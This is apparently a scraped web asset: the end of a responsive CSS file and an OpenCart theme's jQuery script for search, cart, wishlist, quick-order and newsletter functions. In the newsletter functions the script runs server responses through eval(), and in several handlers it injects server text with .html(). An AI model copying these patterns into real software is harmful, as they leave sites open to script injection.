  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a,
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus  {
color: #fff;
  border: 0;
  margin: 0;
  border-radius: 0;

color: #fff;
  }
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0!important;
    margin: 0;
	  background: #f0f0f0;
    border: none!important;
    -webkit-border-radius: 0!important;
       -moz-border-radius: 0!important;
            border-radius: 0!important;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
       -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  .navbar .btn-navbar {
    display: block;
z-index: 5;
  position: relative;
  }
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
  
.h-phone {
  position: absolute;
  line-height: 45px;
}
.h-phone a {
  margin-left: 5px;
}
.h-phone a.tel-mobi {
  font-weight: bold;
  border: 0;
  font-size: 15px;
}

.header-search {
  left: 5px;
  top: 5px;
width: 100%;
  padding-right: 101px;
}
div#nav-search {
  box-shadow: none;
  border: 0;
    width: 100%;
}
div#nav-search:after {
 display: none;
}
.form-search .input-append .search-query {
  width: 100%;
  line-height: 35px;
  height: 35px;
color: #fff;
}
.form-search .btn {
  line-height: 21px;
}
	input.search-query:-moz-placeholder
{
	color:#fff
}
	input.search-query:-ms-input-placeholder
{
	color:#fff
}
	input.search-query::-webkit-input-placeholder
{
	color:#fff
}

#menu a.main-category {
margin: 0;
  padding: 5px 20px 8px 20px;
  text-align: left;
}

.slick-prev, .slick-next {
  display: none!important; 
}

.product .price {
  float: none;
}
.product .cart-btn {
  position: initial;
}
.alert {
  padding-right: 60px;
  text-align: left;
}
.alert .close{
font-size: 30px;
  top: 10px;
  right: 10px;
}

.module-header h4 {
line-height: 30px;
  height: 30px;
}
.hr-shadow {
  height: 15px;
  margin: 15px 0 5px;
}
.slider-product .img {
  float: none;
  margin: 0;
  margin-top: 10px;
    text-align: center;
}
.slider-product .description {
  font-size: 13px;
  line-height: 20px;
}
.slider-product .button {
  margin-bottom: 20px;
}
.slider-product .img a {
  padding: 30px;
  overflow: hidden;
}
.news-item {
  float: left;
}
.navbar-static-top .nav>li>a {
  border-bottom: 0;
  border-top: 1px solid #EDEDED;
}
.hv2 .navbar-static-top .nav>li>a {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.hl2-info {
  left: 250px;
    width: 340px;
}
.hl3-menu .navbar-inner {
  margin: 0;
  position: absolute;
  width: 100%;
  top: 50px;
}
.hl3-logo img {
  height: 30px;
  width: auto;
}
.hl3-logo {
  margin-top: 10px;
}
.hl3-dropdown .dropdown-menu {
  margin-top: 0!important;
}
.header .hl3-cart {
  top: 6px;
}

}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sale163.ru/catalog/view/theme/superstore/js/main.js
body_size: 4671
content:
$(function(){

	$("img.lazy").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});
	$("img.lazy-modul").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});

	if($.cookie('display')){
		$('#'+$.cookie('display')).addClass('active');
	}else{
		$('#grid').addClass('active');
	}
	
	$('.dropdown-menu').on('touchstart.dropdown.data-api',function(e){
		e.stopPropagation();
	});

	$('.dropdown-menu').on('click',function(e){
		e.stopPropagation();
	});

	if(Modernizr.touch){
		$('.no-touch').removeClass('no-touch').addClass('touch');
		$('.touch').show();
	} else {
		$('#nav-categories a[data-toggle="dropdown"]').click(function(){
			location.href=$(this).attr('href');
		});
		$('.touch').hide();		
	}
	$('[rel=tooltip]').tooltip();

	$('.nav-tabs a:first').tab('show');
	
	$('.nav-pills a:first').tab('show');

	$('.help-block.error').closest('.control-group').addClass('error');
	
	$('form[method="post"]').find(':text,:password').not('.input-tiny').first().select();

	$('#next-container').on('shown',function(){
		$(this).find(':not(#shipping).accordion-body.in').find('input:first').select();
	});

	$('.accordion').on('show', function (e) {
         $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
    });

    $('.accordion').on('hide', function (e) {
        $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
    });
	
	$('#display .btn').click(function(){
		$.cookie('display',$(this).attr('id'));
		
		location.reload();
	});

	$('#filter_btn').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	$('#filter_btn_hd').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	
	$('#nav-search input[name=\'search\']').bind('keydown',function(e){
		if(e.keyCode == 13){
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $(this).val();
			
			if(search){
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
		}
	});
	
	$('#module-search input[name=\'search\']').keydown(function(e){
		if(e.keyCode == 13){
			$('#module-search-btn').trigger('click');
		}
	});

	$('#module-search-btn').bind('click',function(){
		url = 'index.php?route=product/search';
		
		var search = $('#module-search input[name=\'search\']').val();
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}

		var filter_category_id = $('#module-search select[name=\'filter_category_id\']').val();
		
		if(filter_category_id>0){
			url += '&filter_category_id=' + encodeURIComponent(filter_category_id);
		}
		
		var sub_category = $('#module-search input[name=\'sub_category\']:checked').val();
		
		if(sub_category){
			url += '&sub_category=true';
		}

		var description = $('#module-search input[name=\'description\']:checked').val();
		
		if(description){
			url += '&description=true';
		}

		location = url;
	});
	
	$('#button-cart').bind('click',function(){
		btn = $(this);
		
		$.ajax({
			url:'index.php?route=checkout/cart/add',
			type:'post',
			data:$('#product-info').serialize(),
			dataType:'json',
			beforeSend:function(){
				btn.attr('disabled',true);
			},
			success:function(json){
				$('.help-inline.error').remove();
				$('.error').removeClass('error');
			
				$('button[disabled]').removeAttr('disabled');

					
				if(json['error']){
					if(json['error']['option']){
						for (i in json['error']['option']){
							$('#option-' + i).find('.controls').append('<span class="help-inline error">' + json['error']['option'][i] + '</span>').closest('.control-group').addClass('error');
						}
					}
				} 
				
				if(json['success']){
					$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
					$('.alert').fadeIn('slow');
				
					$('#cart-total').html(json['total']);
					
					$('#cart').load('index.php?route=module/cart #cart > *');
					

				}	
			}
		});
		
		return false;
	});

       jQuery.colorbox.settings.maxWidth  = '90%';
        jQuery.colorbox.settings.maxHeight = '90%';

        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                if (jQuery('#cboxOverlay').is(':visible')) {
                    jQuery.colorbox.load(true);
                }
            }, 300);
        }

        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
		
	$(".colorbox-gallery").colorbox({
		rel:'colorbox-gallery',
	});
	
	$(".colorbox").colorbox({
	width: 900,
	});	
	
	$(".fast-order").colorbox({
	inline:true,
	width: 500,
	});	
	
	$(".recall").colorbox({
	inline:true,
	width: 500,
	});	
	
	jQuery.extend(jQuery.colorbox.settings, {
	current: 'Изображение {current} из {total}',
	previous: '<i class="icon-chevron-left"></i>',
	next: '<i class="icon-chevron-right"></i>',
	close: '<i class="icon-remove"></i>',
	xhrError: 'Не удалось загрузить содержимое.',
	imgError: 'Не удалось загрузить изображение.',
	slideshowStart: 'начать слайд-шоу',
	slideshowStop: 'остановить слайд-шоу'
	});
	
	
});

jQuery(document).ready(function($) {
        $('.quont-minus').click(function () {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.quont-plus').click(function () {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
});
	
	
	
function email_subscribe1(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'json',
            data:$("#subscribe").serialize(),
			success: function (json) {
				if(json['success']){
					$("#subscribe_result").html("<span class=\"error\">"+json['success']+"</span>");
					$("#subscribe")[0].reset();
				}
			}}); 
}

function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
	

function addToCart(product_id,btn){
	$.ajax({
		url:'index.php?route=checkout/cart/add',
		type:'post',
		data:'product_id=' + product_id + '&quantity=1',
		dataType:'json',
		beforeSend:function(){
			if(typeof btn !== 'undefined'){
				$(btn).attr('disabled',true);
			}
		},
		success:function(json){
			if(json['redirect']){
				location=json['redirect'];
			}

			$('button[disabled]').removeAttr('disabled');
			
			if(json['success']){
				$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
				$('.alert').fadeIn('slow');
				
				$('#cart-total').html(json['total']);

				$('#cart').load('index.php?route=module/cart #cart > *');

			}	
		}
	});
}

function addToWishList(product_id){
	$.ajax({
		url:'index.php?route=account/wishlist/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				

			}	
		}
	});
}

function addToCompare(product_id){
	$.ajax({
		url:'index.php?route=product/compare/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			$('.alert').remove();

			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('#compare-total-header').html(json['total']);
				

			}	
		}
	});
}


$(function(){

var	intRegex = /[0-9 -()+]+$/;
$('#button-fast-order').bind('click', function() {
    var product_info = $(this).parents('.fast-order-form');
    product_info.find('.phone_error').html('');
    phone = product_info.find('input[name="phone"]').val();
    if((phone.length < 4) || (!intRegex.test(phone))){
        product_info.find('.phone_error').html('Неверный номер телефона!');
		$().colorbox.resize();
		return;
    }

    $.ajax({
        url: 'index.php?route=module/oneclick/order',
        type: 'post',
        data: $('#product-info input[type=\'text\'], .fast-order-form input[name=\'phone\'], .fast-order-form input[name=\'firstname\'], #product-info input[type=\'hidden\'], #product-info input[type=\'radio\']:checked, #product-info input[type=\'checkbox\']:checked, #product-info select, #product-info textarea, .fast-order-form textarea[name=\'comment\']'),
        dataType: 'json',
        success: function(json) {
		
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json + '</div>');
			
			$('.alert').fadeIn('slow');
			
			$('#firstname').val('');
			$('#phone').val('');
			$('#comment').val('');
			
			$.colorbox.close();
        }
    });
});
	
});

function doLiveSearch( ev, keywords ) {

	if( ev.keyCode == 38 || ev.keyCode == 40 ) {
		return false;
	}	

	$('#ajax_search').remove();
	updown = -1;

	if( keywords == '' || keywords.length < 2 ) {
		return false;
	}
	keywords = encodeURI(keywords);

	$.ajax({url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords, dataType: 'json', success: function(result) {
		if( result.length > 0 ) {
			var eList = document.createElement('ul');
			eList.id = 'ajax_search';
			eList.className = 'dropdown-menu';
			var eListElem;
			var eLink;
			for( var i in result ) {
				eListElem = document.createElement('li');
				eLink = document.createElement('a');
				eLink.appendChild( document.createTextNode(result[i].name) );
				if( typeof(result[i].href) != 'undefined' ) {
					eLink.href = result[i].href;
				}
				else {
					eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
				}
				eListElem.appendChild(eLink);
				eList.appendChild(eListElem);
			}
			if( $('#ajax_search').length > 0 ) {
				$('#ajax_search').remove();
			}
			$('#nav-search').append(eList);
		}
	}});

	return true;
}

function upDownEvent( ev ) {
	var elem = document.getElementById('ajax_search');
	var fkey = $('#nav-search').find('[name=search]').first();

	if( elem ) {
		var length = elem.childNodes.length - 1;

		if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
			$(elem.childNodes[updown]).removeClass('highlighted');
		}

		// Up
		if( ev.keyCode == 38 ) {
			updown = ( updown > 0 ) ? --updown : updown;
		}
		else if( ev.keyCode == 40 ) {
			updown = ( updown < length ) ? ++updown : updown;
		}

		if( updown >= 0 && updown <= length ) {
			$(elem.childNodes[updown]).addClass('highlighted');

			var text = elem.childNodes[updown].childNodes[0].text;
			if( typeof(text) == 'undefined' ) {
				text = elem.childNodes[updown].childNodes[0].innerText;
			}

			$('#nav-search').find('[name=search]').first().val( new String(text).replace(/(\s\(.*?\))$/, '') );
		}
	}

	return false;
}

var updown = -1;

$(document).ready(function(){
	$('#nav-search').find('[name=search]').first().keyup(function(ev){
		doLiveSearch(ev, this.value);
	}).focus(function(ev){
		doLiveSearch(ev, this.value);
	}).keydown(function(ev){
		upDownEvent( ev );
	}).blur(function(){
		window.setTimeout("$('#ajax_search').remove();updown=0;", 800);
	});
	$(document).bind('keydown', function(ev) {
		try {
			if( ev.keyCode == 13 && $('.highlighted').length > 0 ) {
				document.location.href = $('.highlighted').find('a').first().attr('href');
			}
		}
		catch(e) {}
	});
});


function AddToCartSet(set_id){
    //alert(set_id);
    //$('#set-'+set_id).css('border','1px red solid');
    
	$.ajax({
		url: 'index.php?route=module/set/add_to_cart',
		type: 'post',
		data: $('#set-' + set_id + ' input[type=\'text\'], #set-' + set_id + ' input[type=\'hidden\'], #set-' + set_id + ' input[type=\'radio\']:checked, #set-' + set_id + ' input[type=\'checkbox\']:checked, #set-' + set_id + ' select, #set-' + set_id + ' textarea'),
		dataType: 'json',
        error: function(json){alert('No contact')},
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			$('.option').css('border','none');
            
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
                        $('#set-'+json['error']['option'][i]['set_id']+' #product-' + json['error']['option'][i]['sort_in_set']+' #option-'+json['error']['option'][i]['product_option_id']+'-'+set_id +'-'+json['error']['option'][i]['sort_in_set']).css('border','1px red solid').after('<span class="error">'+json['error']['option'][i]['text_error']+'</span>');
					}
				}
			}
            
            
             
			
			if (json['success']) {
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#"><i class="icon-remove"></i></a>' + json['success'] + '</div>');
			
			//$('.alert').fadeIn('slow').delay( 1000 ).fadeOut( 'slow');			
			$('.alert').fadeIn('slow');			
				$('#cart-total').html(json['total']);
				
			}
            	
		}
	});    
    
}
